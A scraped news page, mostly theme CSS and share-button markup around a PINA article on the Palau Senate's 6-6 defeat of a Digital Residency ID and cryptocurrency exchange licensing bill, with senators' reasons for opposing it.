.td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F08%2Fdigital-residency-id-bill-dies-in-palau-senate%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Digital+residency+ID+bill+dies+in+Palau+Senate&url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F08%2Fdigital-residency-id-bill-dies-in-palau-senate%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/&amp;media=https://pina.com.fj/wp-content/uploads/2021/12/PALAU.jpg&description=Digital+residency+ID+bill+dies+in+Palau+Senate" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Digital+residency+ID+bill+dies+in+Palau+Senate %0A%0A https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://pina.com.fj/wp-content/uploads/2021/12/PALAU.jpg" data-caption="SAMSUNG DIGITAL CAMERA"><img width="250" height="192" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2021/12/PALAU.jpg" srcset="https://pina.com.fj/wp-content/uploads/2021/12/PALAU.jpg 250w, https://pina.com.fj/wp-content/uploads/2021/12/PALAU-80x60.jpg 80w" sizes="(max-width: 250px) 100vw, 250px" alt="" title="SAMSUNG DIGITAL CAMERA"/></a><figcaption class="wp-caption-text">SAMSUNG DIGITAL CAMERA</figcaption></figure></div>            </div>

            <p>A plan to pass a Digital Residency Identification law this weekend did not succeed when the bill failed to get majority votes in the Palau Senate.</p>
<p>The votes were split even with 6 No and 6 Yes.</p>
<p>The bill was rushed through both House and Senate, with an expressed goal of having it take effect by 14 December. The rush to have it enacted to meet this timetable was cited as one of the reasons some of the Senators voted against the bill.</p>
<p>The bill was submitted by President Whipps to both House and Senate on 02 November, saying that it will help diversify Palau’s economy, urging quick action “as other nations are also jockeying to make a name in this market.”</p>
<p>“Our action to oppose this bill wasn’t about we agree or disagree with President. It was about deciding whether it was the right thing to do or not. And from what we see in our review and analysis of this bill as it is structured, make some of us feel that having to rush the passage of this bill without sufficient due diligence may not be the right thing to do. The expressed deadline of 14 December for the programme by which this bill proposes to take effect was clearly premature and unrealistic to some of us. That is why we didn’t have a choice but to vote against it.” stated Senator Secilil Eldebechel, Chairman of Senate Committee on Banking, Insurance and Other Financial Matters.</p>
<p>Other senators that voted against the bill were Senators Sengebau, Remengesau, Rudimch, Sungino and Tabelual. The six Yes votes were Senators Inabo, Isechal, Baules, Whipps, Akitaya, and Kuartei (voted abstain).</p>
<p>The bill sought to have Palau issue “digital residency identification” or an electronic Palauan ID to non-Palauans overseas, similar to the idea of the “elite visa” programme without requiring that the person come to Palau. It gives the bearer of an ID, a legal identity as a resident of Palau without actually being a physical resident. The person with ID will be able to use it as an identification to open accounts, trade online, or do activities online that require identification.</p>
<p>The second major component of the bill was the establishment of “Cryptocurrency Exchange Licensing”. This would allow Palau to license companies that conduct trading of cryptocurrencies, where people would exchange dollars for cryptocurrencies.</p>
<p>The bill calls for a “service provider”, a contracted company to work with the Ministry of Finance to administer the Digital Residency programme. The now-dead proposal exempted the contracting of the “service provider” from the procurement requirements.</p>
<p>Senator Kuartei who voted abstain said that he did his homework and he believed that “digital residency identification” is harmless and can be of benefit. “Having a digital residency ID does not exempt them from any immigration or labor laws in Palau. If they come here, they will have to go through the process like everyone else.” He felt that Palau is in a “unique time” and that this can help Palau’s economy. Abstain vote is counted as yes vote.</p>
<p>Senator Elbechel in response to an inquiry from Island Times said that he was not against the digital residency programme.</p>
<p>“I want it to be clear that I was not against the concept of a digital residency programme. I think that was a good idea to explore as a potential source of revenue for the government. However, the process in which the bill was proposed made it difficult for me to determine whether it will serve the best interest of the ROP.”</p>
<p>There have been two separate bills that touch on the use of cryptocurrency and digital services, the Digital Residency Identification and the Exempt Corporation. In addition, an MOU has been signed between the Palau government and RIPPLE, a blockchain company based in San Francisco to explore the creation of Palau’s national digital currency.</p>
<p>“Some of us are confusing this Digital Residency with Ripple and the national digital currency issue. This is not related to Ripple, but a different company, Cryptic Labs. It just so happens they were here at the same time,” stated Senator Kuartei.</p>
<p>“The fact that Cryptic Labs was a chosen partner to work within the operation of the digital residency program even before the bill passed, made me feel uneasy with a degree of transparency in this whole process,” said Eldebechel.</p>
<p>SOURCE: ISLAND TIMES/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F08%2Fdigital-residency-id-bill-dies-in-palau-senate%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Digital+residency+ID+bill+dies+in+Palau+Senate&url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F08%2Fdigital-residency-id-bill-dies-in-palau-senate%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/&amp;media=https://pina.com.fj/wp-content/uploads/2021/12/PALAU.jpg&description=Digital+residency+ID+bill+dies+in+Palau+Senate" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Digital+residency+ID+bill+dies+in+Palau+Senate %0A%0A https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
